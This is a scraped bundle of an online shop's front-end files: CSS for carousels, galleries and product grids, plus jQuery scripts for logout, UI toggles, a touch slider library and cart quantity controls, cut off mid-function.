.all_transition { -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play { position: relative; overflow: hidden; }
.modal_play .hd { position: absolute; left: 0; right: 0; bottom: 6%; text-align: center; z-index: 1; font-size: 0; }
.modal_play .hd ul, .modal_play .hd ul li { display: inline-block; margin: 0; padding: 0; }
.modal_play .hd ul li { position: relative; width: 18px; height: 18px; background-color: rgba(0,0,0,0.5); cursor: pointer; margin: 0 3px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; border: 2px solid transparent; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
.modal_play .hd ul li:before { content: " "; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; overflow: hidden; left: 2px; right: 2px; top: 2px; bottom: 2px; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play .hd ul li.on:before { background-color: #fff; }
.modal_play .bd, .modal_play .bd li { width: 100%; position: relative; z-index: 0; }
.modal_play .bd li a { -webkit-tap-highlight-color: rgba(0, 0, 0, 0); display: block; text-align: center; }
.modal_play .bd li img { width: 100%; height: auto; }
.modal_play .bd li img[_src] { display: none; }
.modal_play li .container { position: relative; }
.modal_play li .text-content { position: absolute; bottom: 120px; left: 0; right: 0; padding: 0 15px; padding-bottom: 45px; opacity: 0; -ms-transform: translateY(40px); -webkit-transform: translateY(40px); transform: translateY(40px); transition: all 0.3s cubic-bezier(0.44, 0.13, 0.48, 0.87); transition-delay: 0.3s; }
.modal_play li.on .text-content { opacity: 1; -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); }
.modal_play li .text-content h4 { margin: 0; background-color: #006EFF; color: #fff; height: 71px; line-height: 71px; font-size: 3.75em; display: inline-block; padding: 0 10px; text-transform: uppercase; }
.modal_play li .text-content p, .modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { height: 43px; position: absolute; bottom: 0; color: #fff; background-color: #030303; margin: 0; line-height: 43px; text-align: center; padding: 0 10px; }
.modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { width: 43px; cursor: pointer; font-size: 16px; font-family: "Times New Roman", Georgia, Serif; }
.modal_play li .text-content .li_next { margin-left: 43px; }
.modal_play li .text-content .li_prev:hover, .modal_play li .text-content .li_next:hover { background-color: #171717; }
.modal_play li .text-content p { margin-left: 87px; font-size: 1.25em; }
@media (max-width: 767px) {
    .play_imglist > .container { padding-left: 0; padding-right: 0; }
    .modal_play li.on .text-content { bottom: 20px; }
}
.gallery_jigsaw_imgmodal { position: relative; display: block; width: 100%; margin: 0; padding: 0; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper { position: relative; margin: 0; padding: 0; transition: opacity .3s ease-in-out; -webkit-transition: opacity .3s ease-in-out; background-position: center center; background-repeat: no-repeat; background-color: transparent !important; overflow: hidden; opacity: 1; filter: alpha(opacity=100); }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper .bttrlazyloading-clone { height: 12px !important; width: 100% !important; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper:hover { opacity: 0.7; filter: alpha(opacity=70); }
.gallery_jigsaw_b { position: relative; padding: 20px 0; overflow: hidden; }
.gallery_jigsaw_b .container .row { margin-left: 0; margin-right: 0; }
.gallery_jigsaw_b .btn-group-justified .btn-group { padding: 0; text-align: center; }
.gallery_jigsaw_b.padding-5 .row { margin-left: -5px; margin-right: -5px; }
.gallery_jigsaw_b.padding-5 .row .btn-group-justified .btn-group { padding: 0 5px; }
.gallery_jigsaw_b.padding-10 .row { margin-left: -10px; margin-right: -10px; }
.gallery_jigsaw_b.padding-10 .btn-group-justified .btn-group { padding: 0 10px; }
.gallery_jigsaw_b .btn_group_modal { display: block; position: relative; overflow: hidden; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay { position: absolute; bottom: 0px; margin-top: 100%; left: 0; right: 0; background-color: rgba(255,255,255,0.8); padding: 10px; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; line-height: 1px; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay .btn { overflow: hidden; font-size: 0; margin: 0 auto; padding: 0; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; border-width: 0; width: auto; }
.gallery_jigsaw_b .btn_group_modal:hover .btn_group_modal_overlay .btn { font-size: 14px; padding: 6px 12px; margin-top: 10px; border-width: 1px; }
.gallery_jigsaw_b .btn_group_modal .products_title { height: 40px; line-height: 40px; word-wrap: break-word; }
.gallery_jigsaw_b .btn_group_modal .products_title a { line-height: 20px; max-height: 40px; }
.gallery_jigsaw { position: relative; padding: 20px 0; }
.gallery_jigsaw .title { margin-bottom: 20px; text-align: center; }
.gallery_jigsaw ul { font-size: 0; margin: 0 -0.5px; position: relative; }
.gallery_jigsaw ul li { float: left; vertical-align: top; position: relative; width: 20%; text-align: center; background-color: #fafbfc; }
.gallery_jigsaw ul li[data-index='1'] { width: 40%; }
.gallery_jigsaw ul li a { display: block; width: 100%; padding-bottom: 100%; }
.gallery_jigsaw ul li a img { position: absolute; left: 0; top: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; height: auto; width: auto; margin: auto; }
.gallery_jigsaw ul li a:before { content: " "; position: absolute; border: 1px solid #fff; left: 0; top: 0; bottom: 0; right: 0; margin: -1px; }
.imagewithtext-a { position: relative; text-align: center; }
.imagewithtext-a .btn-group-justified .btn-group { padding: 15px; word-wrap: break-word; }
.imagewithtext-a .btn-group-justified .btn-group > p { margin: 0; }
.imagewithtext-a .btn-group-justified h4 { margin: 0; padding: 10px 0; text-align: inherit; }
.imagewithtext-a > .container { padding: 0; }
@media (max-width: 767px) {
    .imagewithtext-a .btn-group-justified { display: block; width: 100%; }
    .imagewithtext-a .btn-group-justified .btn-group { padding: 7.5px 15px; width: 100%; display: block; text-align: center; }
}
.custom_products { position: relative; padding: 30px 0; }
.custom_products .custom_products_ul { margin-left: -1px; border-left: 1px solid #f7f7f7; }
.custom_products li { background-color: #fff; width: 20%; float: left; min-height: 200px; position: relative; text-align: center; border: 1px solid #f7f7f7; border-width: 1px 1px 1px 0; margin-top: -1px; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 16.6666666%; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
.custom_products h4 { margin: 0 0 20px; }
.custom_products li.categoryimg { background-repeat: no-repeat; background-position: center top; background-size: cover; text-align: left; border: none; }
.custom_products li.categoryimg:after { content: " "; display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: black; opacity: 0.3; z-index: 1; transition: opacity 0.2s ease; }
.custom_products li.categoryimg:hover:after { opacity: 0.6; }
.custom_products li.categoryimg > a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 2; cursor: pointer; }
.custom_products li.categoryimg .category_title { position: absolute; bottom: 30px; max-width: 100%; left: 0; background-color: #006EFF; color: #fff; text-transform: uppercase; font-size: 26px; padding: 2px 10px; word-wrap: break-word; }
.custom_products li .products_imgs { position: relative; display: block; padding-bottom: 100%; text-align: center; }
.custom_products li .products_imgs a { display: block; position: absolute; left: 25px; right: 25px; bottom: 25px; top: 25px; }
.custom_products li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; background-color: #fff; }
.custom_products li .products_title { height: 44px; line-height: 44px; overflow: hidden; margin: 0 15px; padding: 0; word-wrap: break-word; }
.custom_products li .products_title a { color: #030303; font-weight: 700; display: inline-block; line-height: 22px; max-height: 44px; }
.products_price_modal { display: block; position: relative; min-height: 40px; line-height: 16px; }
.products_price_modal > span { display: inline-block; margin: 0 3px; padding: 0; vertical-align: text-bottom; }
@media (max-width: 991px) {
    .custom_products li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 33.33333333%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 50%; }
}
@media (max-width: 400px) {
    .custom_products li.categoryimg .category_title { font-size: 20px; }
}
@media (min-width: 767px) {
    .products_overlay { position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, 0.06); transition: all 0.15s ease-in; opacity: 0; text-align: center; }
    .products_overlay .products_overlay_btn { position: absolute; background-color: #006eff; color: #fff; top: 50%; -ms-transform: translateY(-45%); -webkit-transform: translateY(-45%); transform: translateY(-45%); transition: all 0.15s ease-in; padding: 15px 0px; text-transform: uppercase; font-weight: 700; letter-spacing: 0.15em; font-size: 13px; text-decoration: none; left: 0; right: 0; margin: 0 auto; max-width: 160px; }
    .products_overlay .products_overlay_btn:hover { background-color: #0058cc; }
    .products_overlay:hover .products_overlay_btn { -ms-transform: translateY(-85%); -webkit-transform: translateY(-85%); transform: translateY(-85%); }
    li:hover > .products_overlay, div:hover > .products_overlay { opacity: 1; }
    li:hover > .products_overlay .products_overlay_btn, div:hover > .products_overlay .products_overlay_btn { top: 45%; }
}
.play_products_modal { position: relative; padding: 30px 0; margin: 0 50px; }
.play_products_modal .bd { display: none; }
.play_products_modal .tempWrap .bd { display: block; }
.play_products_modal .bd li { position: relative; width: 16.6666%; float: left; vertical-align: top; padding-left: 15px;padding-bottom: 15px; padding-right: 15px;text-align: center; }
.play_products_modal .bd ul[data-index='4'] li { width: 25%; }
.play_products_modal .bd li .products_imgs { display: block; padding-bottom: 100%; position: relative; width: 100%; }
.play_products_modal .bd li .products_imgs a { position: absolute; left: 0; right: 0; top: 0; bottom: 0; }
.play_products_modal .bd li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }
.play_products_modal .next, .play_products_modal .prev { position: absolute; top: 50%; z-index: 3; color: #000; height: 44px; line-height: 44px; width: 30px; margin-top: -30px; text-align: center; cursor: pointer; background-position: center center; background-repeat: no-repeat; -moz-user-select: none; -webkit-user-select: none; -ms-user-select: none; -khtml-user-select: none; user-select: none; }
.play_products_modal .next { right: 100%; margin-right: 15px; background-image: url(../images/svg/left-arrow.svg); }
.play_products_modal .prev { left: 100%; margin-left: 15px; background-image: url(../images/svg/right-arrow.svg); }
@media (max-width: 991px) {
    .play_products_modal .bd li { width: 33.3333%; }
    .play_products_modal .bd ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .play_products_modal { margin: 0; }
    .play_products_modal .bd li, .play_products_modal .bd ul[data-index='4'] li { width: 50%;height:260px; }
    .play_products_modal .prev, .play_products_modal .next { display: none; }
}
.section .col-md-9 .container, .section .col-md-12 .container { width: auto; padding: 0; }
@media (max-width: 767px) {
    .section .col-md-9 .play_imglist .container, .section .col-md-12 .play_imglist .container { margin-left: -15px; margin-right: -15px; }
}
.singleimage_modal { position: relative; }
.singleimage_modal img { font-size: 30px; max-width: 100%; height: auto; }
@media (max-width: 767px) {
    .singleimage_modal img { font-size: 20px; }
}
.productwindow_list { position: relative; }
.productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
.productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
@media (max-width: 991px) {
    .productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
    .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .productwindow_list .custom_products_ul[data-index='6'] li, .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
.testimonials_modal { position: relative; }
.testimonials_modal .jumbotron { background: none; padding: 30px; }
.testimonials_modal h4 { margin-bottom: 30px; }
.testimonials_modal p { color: #030303; font-size: 20px; font-weight: 700; line-height: 27.5px; }
.testimonials_modal .jumbotron > span { font-size: 16px; color: #676767; }
.videos_modal { position: relative; }
.videos_modal video { width: 100%; height: auto; max-width: 100%; margin: 0; vertical-align: middle; }
.videos_modal svg { fill: #fff; }
.videos_modal .btn-group { position: relative; }
.videos_modal .btn-group a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; background-color: rgba(0,0,0,0.8); }
.videos_modal.padding-5 .btn-group a { left: 5px; right: 5px; }
.videos_modal.padding-10 .btn-group a { left: 10px; right: 10px; }
.videos_modal .btn-group a svg { width: 70px; height: 70px; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
.videos_modal .btn-group .icon-pause, .videos_modal .btn-group.on .icon-play, .videos_modal .btn-group.pause .icon-play { display: none; }
.videos_modal .btn-group.pause .icon-pause { display: block; }
.videos_modal .btn-group.on a { background-color: rgba(0,0,0,0); display: none; }
.videos_modal .btn-group.pause a { background-color: rgba(0,0,0,0.8); }
.videos_modal iframe { height: 232px; }
.videos_modal .video-list-modal { position: relative; width: 100%; padding-bottom: 57%; margin: 0 auto; max-width: 560px; }
.videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
.videos_modal .btn-group-justified[data-length='1'] { margin: 0 auto; max-width: 560px; }
.videos_modal .btn-group-justified[data-length='2'] { margin: 0 auto; max-width: 1120px; }
@media (max-width: 991px) {
    .videos_modal iframe { height: 150px; }
    .videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
}
.wide_screen .title { padding-top: 20px; }
.wide_screen li { padding: 0; position: relative; vertical-align: top; overflow: hidden; }
.wide_screen li:nth-child(4n+1) { clear: both; }
.wide_screen .products_prompt { position: absolute; right: -86px; top: -29px; left:inherit; height:auto; line-height: inherit; background: #DAC08E; color: #fff; padding: 50px 0 10px; width: 200px; text-align: center; transform: rotate(45deg); -ms-transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); z-index: 3; }
.wide_screen .products_prompt span { font-size: 11px; }
.wide_screen .products_bg { margin: 10px 15px 30px; height: 45px; }
.wide_screen .products_img { height: inherit !important; padding: 0px; position: relative; display: block; text-align: center; }
.wide_screen .products_img .bttrlazyloading-wrapper { position: relative; left: inherit; top: inherit; right: inherit; bottom: inherit; min-height: 100px; display: block; width: 100%; background-repeat: no-repeat; background-position: center center; background-color: #fff !important; }
.wide_screen .products_img img { position: relative; }
.wide_screen .products_title { font-size: 15px; margin: 0; height: inherit; max-height: 24px; line-height: 24px; }
.wide_screen .products_title a { max-height: 24px; margin: 0; display: inline-block; line-height: 24px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; }
@media (min-width:992px) {
    .wide_screen li .products_img a:before { content: ' '; position: absolute; left: 0; top: 0; right: 0; bottom: 0; display: block; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; z-index: 1; }
    .wide_screen li:hover .products_img a:before { background-color: rgba(255, 255, 255, 0.9); }
    .wide_screen li:hover .products_bg { opacity: 1; filter: alpha(opacity=100); top: 50%; }
    .wide_screen .products_bg { opacity: 0; filter: alpha(opacity=0); position: absolute; z-index: 2; left: 0; right: 0; margin: auto; padding: 0 20px; top: 52%; height: auto; text-align: center; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%) }
    .wide_screen .products_title { max-height: 48px; line-height: 48px; }
    .wide_screen .products_title a { font-size: 1.33333em; max-height: 48px; }
}
@media (max-width:991px) {
    .wide_screen .products_title a { display: block; white-space: nowrap; }
}
@media (max-width:767px) {
    .wide_screen li:nth-child(2n+1) { clear: both; }
}
@media (max-width: 767px) {
    .custom_products, .play_products_modal { padding: 15px 0; }
    .gallery_jigsaw_b, .gallery_jigsaw { padding: 10px 0; }
}
.blogsHomePart{ padding-top:15px; padding-bottom:15px;}
.homeBlogModel { position: relative; margin-left: -5px; margin-right: -5px; }
.homeBlogModel .homeBlogModel-li { float: left; width: 100%; padding:0 5px 15px; text-align: left;}
.homeBlogModel .homeBlogModel-li-img { position:relative; background-color:#ECECEC; padding-bottom:60%; overflow:hidden;}
.homeBlogModel .homeBlogModel-li-img a{ position:absolute; top:0; left:0; bottom:0; right:0; display:block; background-repeat:no-repeat; background-position:center; background-size:cover; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out;}
.homeBlogModel .homeBlogModel-li-img:hover a{ transform: scale(1.1);}
.homeBlogModel .homeBlogModel-li-tags{ line-height:20px; margin-top:5px;}
.homeBlogModel .homeBlogModel-li-title{ margin:5px 0; font-size:22px;}
.homeBlogModel .homeBlogModel-li-title a:hover{ text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-type{ color:#aaa;}
.homeBlogModel .homeBlogModel-li-type a{ color:#999; text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-content{ margin:5px 0; color:#777;}
@media (min-width: 768px) {
    .homeBlogModel[data-row='1'] .homeBlogModel-li{ padding-left:355px; min-height:215px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li-img{ position:absolute; left:5px; width:335px; padding:0; height:200px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li:nth-child(1n+1),.homeBlogModel[data-row='2'] .homeBlogModel-li:nth-child(2n+1),.homeBlogModel[data-row='3'] .homeBlogModel-li:nth-child(3n+1),.homeBlogModel[data-row='4'] .homeBlogModel-li:nth-child(4n+1){ clear:both;}
    .homeBlogModel[data-row='2'] .homeBlogModel-li { width: 50%; }
    .homeBlogModel[data-row='3'] .homeBlogModel-li { width: 33.33333%; }
    .homeBlogModel[data-row='4'] .homeBlogModel-li { width: 25%; }
}


--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/index.css
body_size: 344
content:
@charset "utf-8";
/* CSS Document */
.products_overlay .products_overlay_btn { background-color: #333; }
.products_overlay .products_overlay_btn:hover { background-color: #000; }
.custom_products li.categoryimg .category_title { background-color: #333; }
.modal_play li .text-content h4 { background-color: #333; }
.play_products_modal h4 a { color: #000; }
.play_products_modal h4 a:hover { color: #333; }
.custom_products li .products_title, .custom_products li .products_title a { height: 25px; line-height: 25px; font-weight: 400; }


--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/js.js
body_size: 2455
content:
function sign_out(){
	if($.cookie("usermail").length > 0){
		if(confirm(convertLanguage("customer_confirm_logout","Whether to quit?"))){		   
			$.cookie("usermail","", { expires: -1 });
			window.location.href="/login";
		}
	}
}

$(function(){
	$("body[data-template='index'] .home_custom_design > #gallery-a_1 .bd li img,body[data-template='index'] .home_custom_design > #gallery_1 .bd li img").each(function(index, element) {
		var src= "";
		if($(this).attr("_src")){
			src = $(this).attr("_src");
		}else{
			src = $(this).attr("src");
		}
		$(this).parent().css("background-image","url(" + src + ")");
	});

	$("li.more").on("click","> i",function(index, element) {
		if($(this).hasClass("glyphicon-plus")){
			$(this).siblings("ul").slideDown().parent().addClass("on");
		}else{
			$(this).siblings("ul").slideUp().parent().removeClass("on");
		}
	});

	$('.ul_list_toggle').click(function(){
		var review_cate_head = $(this).closest('.review_cate_head');
		if (!review_cate_head.hasClass('active')){
			$('.ul_list_on').slideUp('400');
			review_cate_head.addClass('active');
		}else{
			$('.ul_list_on').slideDown('400');
			review_cate_head.removeClass('active');
		}
	});


 $('.widget-bar').on('show.bs.modal', function () {
	 	$('html,body').addClass('show_modal_nav');

	 }).on('hide.bs.modal',function(){
	 	$("html,body").removeClass("show_modal_nav");
	 })

	// $('.nav_list.more').hover(function() {
	// 	$('body').addClass('nav_coverbg')
	// }, function() {
	// 	$('body').removeClass('nav_coverbg');
// });


	/*top*/
	$("#chat_window .chat_box.is_respon .chat_box_menu .more").click(function () {
		$("#chat_window .chat_box .box").toggleClass("show");
	});
	$("#chat_window .chat_box .box .chat_close").click(function () {
		$("#chat_window .box_area .chat_item .item .relimg").slideUp();
		$("#chat_window .chat_box .box").removeClass("show");
	});

	$("#chat_window .box_area .chat_item .item").click(function () {
		$(this).find('.relimg').stop().slideToggle();
	});

	$(window).scroll(function () {
		if ($(window).scrollTop() > 0) {
			$('#go_top').addClass("show");
		} else {
			$('#go_top').removeClass("show");
		}
	});
	$('#go_top').click(function () { $("html, body").animate({ "scrollTop": 0 }, 700); });



})



function usernotices() {
    console.log($.cookie("close_announcement"));
    if ($.cookie("close_announcement") == "istopnottice") {
        $("#topNotice").hide();
    } else {
        $("#topNotice").hide();
        $.cookie("close_announcement", "istopnottice", { expires: 7 });
     }
}



--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/TouchSlide.1.1.js
body_size: 2092
content:
var TouchSlide = function (ac) {ac = ac || {}; var G = { slideCell: ac.slideCell || "#touchSlide", titCell: ac.titCell || ".hd li", mainCell: ac.mainCell || ".bd", effect: ac.effect || "left", autoPlay: ac.autoPlay || false, delayTime: ac.delayTime || 200, interTime: ac.interTime || 2500, defaultIndex: ac.defaultIndex || 0, titOnClassName: ac.titOnClassName || "on", autoPage: ac.autoPage || false, prevCell: ac.prevCell || ".prev", nextCell: ac.nextCell || ".next", pageStateCell: ac.pageStateCell || ".pageState", pnLoop: ac.pnLoop == "undefined " ? true : ac.pnLoop, startFun: ac.startFun || null, endFun: ac.endFun || null, switchLoad: ac.switchLoad || null }; var g = document.getElementById(G.slideCell.replace("#", "")); if (!g) { return false } var d = function (aj, af) { aj = aj.split(" "); var ai = []; af = af || document; var ad = [af]; for (var ah in aj) { if (aj[ah].length != 0) { ai.push(aj[ah]) } } for (var ah in ai) { if (ad.length == 0) { return false } var ak = []; for (var a in ad) { if (ai[ah][0] == "#") { ak.push(document.getElementById(ai[ah].replace("#", ""))) } else { if (ai[ah][0] == ".") { var al = ad[a].getElementsByTagName("*"); for (var ag = 0; ag < al.length; ag++) { var ae = al[ag].className; if (ae && ae.search(new RegExp("\\b" + ai[ah].replace(".", "") + "\\b")) != -1) { ak.push(al[ag]) } } } else { var al = ad[a].getElementsByTagName(ai[ah]); for (var ag = 0; ag < al.length; ag++) { ak.push(al[ag]) } } } } ad = ak } return ad.length == 0 || ad[0] == af ? false : ad }; var U = function (ad, a) { var i = document.createElement("div"); i.innerHTML = a; i = i.children[0]; var ae = ad.cloneNode(true); i.appendChild(ae); ad.parentNode.replaceChild(i, ad); R = ae; return i }; var S = function (ad, a) { var i = 0; if (ad.currentStyle) { i = ad.currentStyle[a] } else { i = getComputedStyle(ad, false)[a] } return parseInt(i.replace("px", "")) }; var E = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) != -1)) { return } i.className += (i.className ? " " : "") + a }; var t = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) == -1)) { return } i.className = i.className.replace(new RegExp("\\s*\\b" + a + "\\b", "g"), "") }; var W = G.effect; var q = d(G.prevCell, g)[0]; var F = d(G.nextCell, g)[0]; var D = d(G.pageStateCell)[0]; var R = d(G.mainCell, g)[0]; if (!R) { return false } var h = R.children.length; var x = d(G.titCell, g); var o = x ? x.length : h; var l = G.switchLoad; var I = parseInt(G.defaultIndex); var w = parseInt(G.delayTime); var r = parseInt(G.interTime); var T = (G.autoPlay == "false" || G.autoPlay == false) ? false : true; var s = (G.autoPage == "false" || G.autoPage == false) ? false : true; var f = (G.pnLoop == "false" || G.pnLoop == false) ? false : true; var aa = I; var V = null; var X = null; var C = null; var B = 0; var y = 0; var M = 0; var K = 0; var k = 0; var N = (/hp-tablet/gi).test(navigator.appVersion); var u = "ontouchstart" in window && !N; var P = u ? "touchstart" : "mousedown"; var p = u ? "touchmove" : ""; var v = u ? "touchend" : "mouseup"; var H = 0; var A = R.parentNode.clientWidth; var Q; var c; var ab = h; if (o == 0) { o = h } if (s) { o = h; x = x[0]; x.innerHTML = ""; var J = ""; if (G.autoPage == true || G.autoPage == "true") { for (var Z = 0; Z < o; Z++) { J += "<li>" + (Z + 1) + "</li>" } } else { for (var Z = 0; Z < o; Z++) { J += G.autoPage.replace("$", (Z + 1)) } } x.innerHTML = J; x = x.children } if (W == "leftLoop") { ab += 2; R.appendChild(R.children[0].cloneNode(true)); R.insertBefore(R.children[h - 1].cloneNode(true), R.children[0]) } Q = U(R, '<div class="tempWrap" style="overflow:hidden; position:relative;"></div>'); R.style.cssText = "width:" + ab * A + "px;" + "position:relative;overflow:hidden;padding:0;margin:0;"; for (var Z = 0; Z < ab; Z++) { R.children[Z].style.cssText = "display:table-cell;vertical-align:top;width:" + A + "px" } var Y = function () { if (typeof G.startFun == "function") { G.startFun(I, o) } }; var m = function () { if (typeof G.endFun == "function") { G.endFun(I, o) } }; var b = function (a) { var i = (W == "leftLoop" ? I + 1 : I) + a; var ad = function (ag) { try { var ae = R.children[ag].getElementsByTagName("img"); for (var af = 0; af < ae.length; af++) { if (ae[af].getAttribute(l)) { ae[af].setAttribute("src", ae[af].getAttribute(l)); ae[af].removeAttribute(l) } } } catch (ah) { } }; ad(i); if (W == "leftLoop") { switch (i) { case 0: ad(h); break; case 1: ad(h + 1); break; case h: ad(0); break; case h + 1: ad(1); break } } }; var n = function () { A = Q.clientWidth; R.style.width = ab * A + "px"; for (var a = 0; a < ab; a++) { R.children[a].style.width = A + "px" } var ad = W == "leftLoop" ? I + 1 : I; e(-ad * A, 0) }; window.addEventListener("resize", n, false); var e = function (ad, i, a) { if (!!a) { a = a.style } else { a = R.style } a.webkitTransitionDuration = a.MozTransitionDuration = a.msTransitionDuration = a.OTransitionDuration = a.transitionDuration = i + "ms"; a.webkitTransform = "translate(" + ad + "px,0)" + "translateZ(0)"; a.msTransform = a.MozTransform = a.OTransform = "translateX(" + ad + "px)" }; var L = function (a) { switch (W) { case "left": if (I >= o) { I = a ? I - 1 : 0 } else { if (I < 0) { I = a ? 0 : o - 1 } } if (l != null) { b(0) } e((-I * A), w); aa = I; break; case "leftLoop": if (l != null) { b(0) } e(-(I + 1) * A, w); if (I == -1) { X = setTimeout(function () { e(-o * A, 0) }, w); I = o - 1 } else { if (I == o) { X = setTimeout(function () { e(-A, 0) }, w); I = 0 } } aa = I; break } Y(); C = setTimeout(function () { m() }, w); for (var ad = 0; ad < o; ad++) { t(x[ad], G.titOnClassName); if (ad == I) { E(x[ad], G.titOnClassName) } } if (f == false) { t(F, "nextStop"); t(q, "prevStop"); if (I == 0) { E(q, "prevStop") } else { if (I == o - 1) { E(F, "nextStop") } } } if (D) { D.innerHTML = "<span>" + (I + 1) + "</span>/" + o } }; L(); if (T) { V = setInterval(function () { I++; L() }, r) } if (x) { for (var Z = 0;Z < o; Z++) { (function () { var a = Z; x[a].addEventListener("click", function (i) { clearTimeout(X); clearTimeout(C); I = a; L() }) })() } } if (F) { F.addEventListener("click", function (a) { if (f == true || I != o - 1) { clearTimeout(X); clearTimeout(C); I++; L() } }) } if (q) { q.addEventListener("click", function (a) { if (f == true || I != 0) { clearTimeout(X); clearTimeout(C); I--; L() } }) } var j = function (i) { clearTimeout(X); clearTimeout(C); c = undefined; M = 0; var a = u ? i.touches[0] : i; B = a.pageX; y = a.pageY; R.addEventListener(p, z, false); R.addEventListener(v, O, false) }; var z = function (i) { if (u) { if (i.touches.length > 1 || i.scale && i.scale !== 1) { return } } var a = u ? i.touches[0] : i; M = a.pageX - B; K = a.pageY - y; if (typeof c == "undefined") { c = !!(c || Math.abs(M) < Math.abs(K)) } if (!c) { i.preventDefault(); if (T) { clearInterval(V) } switch (W) { case "left": if ((I == 0 && M > 0) || (I >= o - 1 && M < 0)) { M = M * 0.4 } e(-I * A + M, 0); break; case "leftLoop": e(-(I + 1) * A + M, 0); break } if (l != null && Math.abs(M) > A / 3) { b(M > -0 ? -1 : 1) } } }; var O = function (a) { if (M == 0) { return } a.preventDefault(); if (!c) { if (Math.abs(M) > A / 10) { M > 0 ? I-- : I++ } L(true); if (T) { V = setInterval(function () { I++; L() }, r) } } R.removeEventListener(p, z, false); R.removeEventListener(v, O, false) }; R.addEventListener(P, j, false)};

--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/admin-ajax.js
body_size: 3007
content:
$(document).ready(function () {

    $(".cart_list,.pc_cart_list").on("click", ".cart_td_qty i", function () {
        var $obj = $(this).siblings("input");
        // alert($obj.val());
        var suns = parseInt($obj.val());
        if (isNaN(suns)) {
            suns = 1;
        }
        if ($(this).hasClass("num_n")) {
            suns = suns - 1;
        } else {
            var obj_max = suns + 1;
            if ($obj.attr("max") >= obj_max) {
                suns = suns + 1;
            } else {
                suns = $obj.attr("max");
            }
        }
        $obj.val(suns);
        if (!$(this).parent().data("customize")) {
            if (suns <= 0) {
                CartRemoveItem($(this).parent().data("id"), "0");
            } else {
                UpdateCartItem($(this).parent().data("id"), suns);
            }
        } else {
            $obj.change();
        }
    });
    $(".search-icon").click(function () {
        searchForm();
    });
    // show cartlist
    QueryCartList();
    cart_input();
})

function cart_input() {
    $(".cart_td_qty input").keyup(function () {
        var max_val = parseInt($(this).attr("max"));
        var this_val = parseInt($(this).val());
        if (isNaN(this_val)) {
            this_val = 1;
        }
        if (max_val < this_val) {
            $(this).val(max_val);
        } else {

            alert(this_val);
            $(this).val(this_val);

            if (!$(this).parent().data("customize")) {
                if (this_val <= 0) {
                    CartRemoveItem($(this).parent().data("id"), "0");
                } else {
                    UpdateCartItem($(this).parent().data("id"), $(this).val());
                }
            }
        }
    })
}

//add cart list
function addtocart(obj) {
